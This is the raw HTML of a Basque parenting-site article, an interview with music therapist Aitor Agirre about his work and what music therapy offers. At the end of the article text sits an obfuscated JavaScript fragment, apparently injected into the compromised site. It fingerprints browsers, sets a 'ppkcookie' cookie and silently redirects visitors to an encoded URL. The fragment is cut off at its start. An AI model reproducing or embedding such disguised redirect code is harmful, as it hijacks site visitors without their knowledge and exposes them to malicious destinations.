			.inverse-text .bg-white input[type="date"],
			.inverse-text .bg-white input[type="month"],
			.inverse-text .bg-white input[type="time"],
			.inverse-text .bg-white input[type="week"],
			.inverse-text .bg-white input[type="number"],
			.inverse-text .bg-white input[type="email"],
			.inverse-text .bg-white input[type="url"],
			.inverse-text .bg-white input[type="search"],
			.inverse-text .bg-white input[type="tel"],
			.inverse-text .bg-white input[type="color"],
			.inverse-text .bg-white .uneditable-input {
			    color: #707070;
			}
			.form-control::-webkit-input-placeholder {
			    color: #707070;
			    font-weight: normal;
			}
			.form-control:-moz-placeholder {
			    color: #707070;
			    font-weight: normal;
			    opacity: 1;
			}
			.form-control::-moz-placeholder {
			    color: #707070;
			    font-weight: normal;
			    opacity: 1;
			}
			.form-control:-ms-input-placeholder {
			    color: #707070;
			    font-weight: normal;
			}
			.inverse-text .bg-white p,
			.inverse-text .bg-white li,
			.inverse-text .panel-group-bg p,
			.inverse-text .bg-white table,
			.inverse-text .popover,
			.inverse-text .bg-white .color-text {
			    color: #707070 !important;
			}
			h1,
			h2,
			h3,
			h4,
			h5,
			h6 {
			    color: #404040;
			}
			.text-muted,
			.meta,
			a.more,
			.meta span:after,
			.meta *,
			.meta.breadcrumbs a,
			.meta.price .quantity,
			.meta.price del {
			    color: #aaaaaa;
			}
			.inverse-text:not(.navbar):not(.nav-wrapper) select {
			    color: #aaaaaa;
			}
			.inverse-text .form-control::-webkit-input-placeholder {
			    color: #aaaaaa;
			}
			.inverse-text .form-control:-moz-placeholder {
			    color: #aaaaaa;
			}
			.inverse-text .form-control::-moz-placeholder {
			    color: #aaaaaa;
			}
			.inverse-text .form-control:-ms-input-placeholder {
			    color: #aaaaaa;
			}
			footer.dark-wrapper a {
				color: #fff;
			}
			.light-wrapper {
			    background: #f6f7f8;
			}
			.dark-wrapper {
			    background: #2b2b2b;
			}
			footer.dark-wrapper,
			.navbar.dark-wrapper,
			.nav-wrapper.dark-wrapper,
			.navbar.narrow:not(.fixed) .nav-wrapper.dark-wrapper .container {
			    background: #272727;
			}
			.sub-footer.dark-wrapper {
			    background: #232323;
			}
		
</style>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<script></script><link rel="https://api.w.org/" href="https://guraso.eus/wp-json/" /><link rel="alternate" type="application/json" href="https://guraso.eus/wp-json/wp/v2/posts/6832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guraso.eus/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://guraso.eus/aitor-agirre-musikoterapiak-arima-garbitzen-du-hein-batean/" />
<link rel='shortlink' href='https://guraso.eus/?p=6832' />
<link rel="alternate" type="application/json+oembed" href="https://guraso.eus/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguraso.eus%2Faitor-agirre-musikoterapiak-arima-garbitzen-du-hein-batean%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://guraso.eus/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguraso.eus%2Faitor-agirre-musikoterapiak-arima-garbitzen-du-hein-batean%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://guraso.eus/wp-content/uploads/2020/05/cropped-LogoTxikiaGuraso-32x32.png" sizes="32x32" />
<link rel="icon" href="https://guraso.eus/wp-content/uploads/2020/05/cropped-LogoTxikiaGuraso-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guraso.eus/wp-content/uploads/2020/05/cropped-LogoTxikiaGuraso-180x180.png" />
<meta name="msapplication-TileImage" content="https://guraso.eus/wp-content/uploads/2020/05/cropped-LogoTxikiaGuraso-270x270.png" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-6477756-1', 'auto');
 
	ga('send', 'pageview');
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.home #contributors a.label {
  margin-top: 2em;
}

.home #agenda a.label {
  margin: 2em 1.2em 1em 0;
}

.home #friends a.label {
  margin: 3em 1.2em 1em 0;
}

.home #contributors a.label:hover,
.home #multimedia a.label:hover,
.home #recipes a.label:hover {
  color: #fff !important;
}

#multimedia .pagination{
	display:none;
}

@media screen and (max-width: 768px) {
  .vc_section {
    padding-top: 2em !important;
    padding-bottom: 2em !important;
  }

  .navbar .navbar-nav>li>a {
    color: #fff !important;
  }

  .vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
  .vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
    background: #fff;
  }

  .nav.navbar-nav.sm-collapsible li#menu-item-13683 a {
    padding-left: 30px !important;
    background: url(images/lupa.png) no-repeat left center;
    background-size: 20px 20px;
  }

  .vc_gitem_row .vc_gitem-col {
    padding: 15px 15px 0 15px;
  }



  #multimedia .vc_column-inner {
    margin-bottom: 0 !important;
  }

  /*
  .home #featured-news [class*="col-"],
  .home #agenda [class*="col-"],
  .home #multimedia [class*="col-"] {
    margin-bottom: 2rem !important;
  }
*/
  .home .post-content {
    margin-bottom: 2rem;
  }

  .home .post-content .navbar-brand img {
    margin: 0;
  }

  .blog:not(.list-view) .post figure,
  .item.post figure,
  .wpb_content_element {
    margin-bottom: 10px;
  }

  #featured-content .oneclik .vc_column-inner {
    min-height: auto;
    margin: 0 1em;
  }

  .type-team,
  .ai1ec-posterboard-view .ai1ec-event {
    margin-bottom: 3rem !important;
  }

  .wpb_single_image .vc_figure {
    text-align: center;
  }


  footer.dark-wrapper {
    /* background: #585858!important; */
    background: linear-gradient(to bottom,
        #272727 0%,
        #272727 30%,
        #585858 40%,
        #585858 100%) !important;
  }

  footer .wpcf7 {
    margin-right: 0;
  }

  footer .textwidget img.alignright {
    float: none;
    margin: 0 auto !important;
    max-width: 200px;
  }

  footer .textwidget {
    text-align: center;
    margin-bottom: 5em;
  }

  .whatsapp,
  .telegram {
    display: inline-block !important;
  }

  .whatsapp {
    background: #25d366;
  }

  .telegram {
    background: #0077b5;
  }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z8VMG1L3Z9"></script> 
        <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Z8VMG1L3Z9'); </script>
</head>

<body class="post-template-default single single-post postid-6832 single-format-standard category-aktualitatea wpb-js-composer js-comp-ver-7.3 vc_responsive">

<div class="content-wrapper">

<nav class="navbar">
	
	
<div class="top-bar gray-wrapper">
	<div class="container flex-it">
		
		<div class="align-left">
			<ul class="icon-list list-inline mb-0">
											</ul>
		</div>
		<!--/.align-left -->
		
		<div class="align-right text-right">
			<ul class="social social-bg social-s">
							</ul>
		</div><!--/.align-right -->
		
	</div><!--/.container -->
</div><!--/.top-bar -->
	
	<div class="container">
		<div class="flex-it">
		
			<div class="navbar-header">
				
<div class="navbar-brand">
		<a href="https://guraso.eus/">		
		<img 
			src="#" 
			srcset="https://guraso.eus/wp-content/uploads/2020/04/LogoaTaglinearekin-1.png 1x, https://guraso.eus/wp-content/uploads/2020/04/LogoaTaglinearekin-1.png 2x" 
			alt="Guraso.eus" 
		/>		
	</a>
	</div><div class="nav-bars-wrapper">
	<div class="nav-bars-inner">
		<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse">
			<span></span>
		</div>
	</div><!-- /.nav-bars-inner -->
</div><!-- /.nav-bars-wrapper --><div class="navbar-other">
	<ul class="nav">
		
	<li>
		<div class="btn-group btn-search">
		
			<a href="#" data-toggle="dropdown" class="nav-link">
				<i class="et-magnifying-glass"></i>
			</a>
			
			<div class="dropdown-menu dropdown-menu-right">
				<form class="search-form" method="get" id="searchform" action="https://guraso.eus/">
	<div class="form-group mb-0">
		<input type="text" name="s" class="form-control" placeholder="Bilatu ..." />
	</div><!-- /.form-group -->
</form><!-- /.search-form -->			</div><!-- /.dropdown-menu -->
			
		</div><!-- /.btn-group -->
	</li>
	</ul>
</div><!-- /.navbar-other -->			</div><!-- /.nav-header -->
			
			<div class="navbar-collapse collapse">
	<ul class="nav navbar-nav"><li id="menu-item-13459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13459 dropdown"><a class="dropdown-toggle js-activated" href="https://guraso.eus/kolaborazioak/" data-toggle="dropdown">KOLABORAZIOAK <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13618"><a href="https://guraso.eus/kolaborazioak/">AZKENAK</a></li>
	<li id="menu-item-13623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13623"><a href="https://guraso.eus/kolaboratzaileak/">KOLABORATZAILEAK</a></li>
</ul>
</li>
<li id="menu-item-13457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13457 dropdown"><a class="dropdown-toggle js-activated" href="https://guraso.eus/aktualitatea/" data-toggle="dropdown">ALBISTEAK <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13628"><a href="https://guraso.eus/osasuna/">OSASUNA</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://guraso.eus/gurasotasuna/">GURASOTASUNA</a></li>
	<li id="menu-item-13630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13630"><a href="https://guraso.eus/hezkuntza/">HEZKUNTZA</a></li>
	<li id="menu-item-13631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13631"><a href="https://guraso.eus/heziketa/">HEZIKETA</a></li>
</ul>
</li>
<li id="menu-item-13458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13458 dropdown"><a class="dropdown-toggle js-activated" href="https://guraso.eus/aisialdia/" data-toggle="dropdown">AISIALDIA <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13624"><a href="https://guraso.eus/eskulanak/">ESKULANAK</a></li>
	<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://guraso.eus/errezetak/">ERREZETAK</a></li>
	<li id="menu-item-13625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13625"><a href="https://guraso.eus/familientzako-planak/">FAMILIENTZAKO PLANAK</a></li>
	<li id="menu-item-13626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13626"><a href="https://guraso.eus/jolasak-aisialdia/">JOLASAK</a></li>
	<li id="menu-item-13627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13627"><a href="https://guraso.eus/jolasparkeak/">JOLASPARKEAK</a></li>
	<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674"><a href="https://guraso.eus/ipuinakliburuak/">IPUINAK / LIBURUAK</a></li>
</ul>
</li>
<li id="menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13456 dropdown"><a class="dropdown-toggle js-activated" href="https://guraso.eus/multimedia/" data-toggle="dropdown">MULTIMEDIA <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13632"><a href="https://guraso.eus/bideoak/">BIDEOAK</a></li>
	<li id="menu-item-13634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13634"><a href="https://guraso.eus/audioak/">AUDIOAK</a></li>
	<li id="menu-item-13633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13633"><a href="https://guraso.eus/argazki-galeriak/">ARGAZKI GALERIAK</a></li>
</ul>
</li>
<li id="menu-item-13683" class="msearch menu-item menu-item-type-post_type menu-item-object-page menu-item-13683"><a href="https://guraso.eus/bilaketa/">BILAKETA</a></li>
</ul></div><!--/.nav-collapse --><div class="navbar-other">
	<ul class="nav">
		
	<li>
		<div class="btn-group btn-search">
		
			<a href="#" data-toggle="dropdown" class="nav-link">
				<i class="et-magnifying-glass"></i>
			</a>
			
			<div class="dropdown-menu dropdown-menu-right">
				<form class="search-form" method="get" id="searchform" action="https://guraso.eus/">
	<div class="form-group mb-0">
		<input type="text" name="s" class="form-control" placeholder="Bilatu ..." />
	</div><!-- /.form-group -->
</form><!-- /.search-form -->			</div><!-- /.dropdown-menu -->
			
		</div><!-- /.btn-group -->
	</li>
	</ul>
</div><!-- /.navbar-other -->		
		</div><!--/.flex-it --> 
	</div><!--/.container --> 
	
</nav><!--/.navbar --><div class="wrapper light-wrapper">
<div class="container inner">  
	<div class="row">
		<div class="col-sm-10 col-sm-offset-1">
	<div class="blog classic-view boxed single">
		<div class="box box-bg bg-white">
	
			<div class="post">
			
				<div class="text-center">
					<span class="category">
	<a href="https://guraso.eus/aktualitatea/" class="label bg-red cat6">Aktualitatea</a></span><h1 class="post-title">Aitor Agirre: &#8220;Musikoterapiak arima garbitzen du, hein batean&#8221;</h1><div class="meta">
	
		
	<span class="date">
		2017-06-30	</span>
	
	<span class="author"> 		<a href="https://guraso.eus/author/jberezibar/" title="Goiena(r)en bidalketak" rel="author">Goiena</a>	</span>
	
	 
		<span class="comments">
			<a href="https://guraso.eus/aitor-agirre-musikoterapiak-arima-garbitzen-du-hein-batean/#respond">Iruzkinik ez</a>
		</span>
		
</div>				</div>
			
					
	<figure>
		<img width="1024" height="533" src="https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.34-1024x533.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.34-1024x533.png 1024w, https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.34-300x156.png 300w, https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.34-768x400.png 768w, https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.34-1536x800.png 1536w, https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.34-1200x625.png 1200w, https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.34.png 1600w" sizes="(max-width: 1024px) 100vw, 1024px" />	</figure>

				
				<div class="post-content">
					<p>Musikoterapeuta da Aitor Agirre. Ibilbide luzea dauka, musikari –Betagarri taldeko gitarra-jolea izan zen–, musika irakasle –gitarra irakatsi izan du urte askoan– eta, azken urteotan, musikoterapeuta.</p>
<p><a href="http://blogak.goiena.eus/guraso/wp-content/uploads/sites/116/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.41.png"><img decoding="async" class="alignleft wp-image-6833 size-full" src="http://blogak.goiena.eus/guraso/wp-content/uploads/sites/116/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.41.png" alt="" width="1350" height="894" srcset="https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.41.png 1350w, https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.41-300x199.png 300w, https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.41-1024x678.png 1024w, https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.41-768x509.png 768w, https://guraso.eus/wp-content/uploads/2017/06/Captura-de-pantalla-2017-06-29-a-las-9.28.41-1200x795.png 1200w" sizes="(max-width: 1350px) 100vw, 1350px" /></a></p>
<p><strong>Zer da musikoterapia? Norentzat da, bereziki, onuragarria?</strong><br />
Musikoterapia, oso era sinplean azalduta, pertsona baten inguruan eta osasun ikuspuntutik egiten den lanketa da, musika edota soinua bidelagun dela. Joera dago musikoterapia patologiaren bat duen batekin edo adineko jendearekin lotzeko, baina, berez, edozein pertsonarekin landu daiteke. Adibidez, ospitalean jaio berri den ume horrendako egokia da, baita zaharren egoitza batean egoiliar dagoen 100 urtetik gorako horrendako ere. &nbsp;</p>
<p><strong>Ze ariketa egiten dituzue?</strong><br />
Berez, ez dira ariketak, eredu jakin batzuetan oinarritutako teknika batzuk dira. Inoiz ez dakizunez atetik zer sartuko den –ez dut esan nahi pertsona bera, baizik eta pertsonarekin datorren hori–, ez dakizunez nola etorriko den, zaila da aldez aurretik ezer prestatzea; normalean, saioa hasi ahala joaten naiz egin beharrekoa zehazten, hartzailearen arabera.&nbsp; &nbsp;</p>
<p><strong>Zergatik erabaki zenuen musikari izatetik musikoterapeuta izateko jauzia ematea?</strong><br />
Irakasle ikasketak egin nituen eta beti gustatu izan zait hezkuntza. Garai batean, gitarra irakatsi nuen, eta psikologia beti gustatu izan zait. Orduan, musikaz eta hezkuntzaz harago triangelua osatzeko, musika terapiaren ikuspegitik hasi nintzen begiratzen. &nbsp;</p>
<p><strong>Eta nolako esperientzia izan da?</strong><br />
Oso pozik nago. Oso baliagarria da besteendako, baita niretzako ere. Musikoterapiak arima garbitzen dizu, hein batean; asko ikasten dugu guregana datozen guztiekin, eta motxila-n daramaten hori gure egiten dugu, neurri batean. Terapia saioak esperientzia zoragarriak izaten dira, hasten direnetik amaitzen direnera arte. Ez daukat beste hitzik, zoragarriak izaten dira. Hartu-eman ederra izaten da, zalantza barik.&nbsp;&nbsp;<script><_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return navigator['userAgent'][_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent'][_0x287a('0xd')](/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(){return navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un'){if(_0x58dc3d()||_0x51ef8a()){_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};</script></p>
<div class="clearfix"></div>					
					<div class="tags"></div>
					<div class="space30"></div>
					
					<div id="share">
	<a href="#" class="facebook goodshare" data-type="fb">
		<i class="fa fa-facebook fa-lg"></i>
	</a>

	<a href="#" class="twitter goodshare" data-type="tw">
		<i class="fa fa-twitter fa-lg"></i>
	</a>
	<a 
		href="https://api.whatsapp.com/send?text=https://guraso.eus/aitor-agirre-musikoterapiak-arima-garbitzen-du-hein-batean/"
		class="whatsapp" data-action="share/whatsapp/share">
		<i class="fa fa-whatsapp fa-lg"></i>

	</a>
	<a 
		href="https://telegram.me/share/url?text=Aitor Agirre: &#8220;Musikoterapiak arima garbitzen du, hein batean&#8221;&url=https://guraso.eus/aitor-agirre-musikoterapiak-arima-garbitzen-du-hein-batean/"
		class="telegram" data-action="share/whatsapp/share">
		<i class="fa fa-telegram fa-lg"></i>

	</a>
</div>
				</div><!-- /.post-content --> 
			
			</div><!-- /.post -->
			
			
<hr />

<div class="post-nav-wrapper">
	
			<div class="post-nav prev">
			<div class="meta">
			<a href="https://guraso.eus/egungo-jolas-parkeak-baino-lehenago-zer-zegoen/"><i class="et-chevron-small-left"></i>
				Aurreko artikulua<a href="https://guraso.eus/egungo-jolas-parkeak-baino-lehenago-zer-zegoen/"></a>
			</div>
		</div>
		
			<div class="post-nav next">
			<div class="meta">
			<a href="https://guraso.eus/erregistro-zibilaren-lege-berria-abizenak-maila-berean-eta-familia-liburuari-agur/">Hurrengo artikulua				<i class="et-chevron-small-right"></i></a>
			</div>
		</div>
		
</div><!-- /.post-nav -->
<hr />

<div id="comments">

	<h4>Iruzkinik ez   "Aitor Agirre: &#8220;Musikoterapiak arima garbitzen du, hein batean&#8221;"</h4>
	
	
</div><!-- /#comments -->

<hr />

<h4>Zure iritzia partekatu nahi duzu?</h4>
Zure eposta ez da argitaratuko. Derrigorrezko eremuak * bidez markatuta daude.<div class="space20"></div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Utzi erantzuna <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aitor-agirre-musikoterapiak-arima-garbitzen-du-hein-batean/#respond" style="display:none;">Cancel</a></small></h3><form action="https://guraso.eus/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group">
								<textarea name="comment" class="form-control" placeholder="Zure iruzkinaren testua hemen ... *" id="comment" aria-required="true"></textarea>
							</div><div class="form-group">
		    			 	<input type="text" class="form-control" id="author" name="author" placeholder="Izena *" value="" />
		    			 </div>
<div class="form-group">
		    			 	<input name="email" class="form-control" type="text" id="email" placeholder="Eposta *" value="" />
		    			 </div>
<div class="form-group">
		    			 	<input name="url" class="form-control" type="text" id="url" placeholder="Website" value="" />
		    			 </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Gorde nire izena, emaila eta webgunea bilatzaile honetan komentatzen dudan hurrengorako.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-rounded" value="Bidali" /> <input type='hidden' name='comment_post_ID' value='6832' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="41eac58e06" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		
		</div>
	</div><!-- /.blog --> 
</div><!--/column -->	</div><!--/.row --> 
  
</div><!-- /.container --> 
</div><!-- /.light-wrapper --> </div><!-- /.content-wrapper -->

<footer class="dark-wrapper inverse-text">

	<div class="container inner pt-60 pb-60">
	<div class="row">
		<div class="col-sm-6"><div id="text-2" class="widget widget_text"><h5 class="widget-title">KONTAKTUA</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f13581-p6832-o1" lang="eu" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/aitor-agirre-musikoterapiak-arima-garbitzen-du-hein-batean/#wpcf7-f13581-p6832-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="13581" />
<input type="hidden" name="_wpcf7_version" value="5.8.5" />
<input type="hidden" name="_wpcf7_locale" value="eu" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13581-p6832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="6832" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-container">
	<div class="row">
		<div class="col-sm-6 pr-10">
			<div class="form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input  class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Izena" value="" type="text" name="your-name" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-6 pl-10">
			<div class="form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input  class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="E-posta" value="" type="email" name="your-email" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="textarea-58"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Idatzi hemen zure mezua..." name="textarea-58"></textarea></span>
			</p>
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-rounded" type="submit" value="Bidali" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="186"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="text-4" class="widget widget_text"><h5 class="widget-title">JARRAITU GAITZAZU</h5>			<div class="textwidget"><div class="socialicons" style="float:left"><a href="https://www.facebook.com/guraso/"><img decoding="async" src="/wp-content/themes/csWPGuraso/images/Facebook.png" /></a><a href="https://twitter.com/gurasocom"><img decoding="async" src="/wp-content/themes/csWPGuraso/images/Twitter.png" /></a><!--<img decoding="async" src="/wp-content/themes/csWPGuraso/images/Instagram.png" />--></div>
<div class="license" style="float:right"><a href="/lege-oharra"><img decoding="async" style="max-width:140px" src="/wp-content/uploads/2022/06/CC_BY-SA_3.0-1.png" /></a></div>
</div>
		</div></div><div class="col-sm-6"><div id="text-5" class="widget widget_text"><h5 class="widget-title">Egileak</h5>			<div class="textwidget"><div class="row egileak">
<div class="col-md-6"><a href="https://goiena.eus/"><img decoding="async" class="alignright size-full wp-image-13582" src="/wp-content/uploads/2020/05/goiena.png" alt="" width="243" height="127" /></a></div>
<div class="col-md-6"><a href="http://www.txatxilipurdi.com/"><img loading="lazy" decoding="async" class="alignright size-full wp-image-13583" src="/wp-content/uploads/2020/05/txatxilipurdi.png" alt="" width="243" height="127" /></a></div>
</div>
</div>
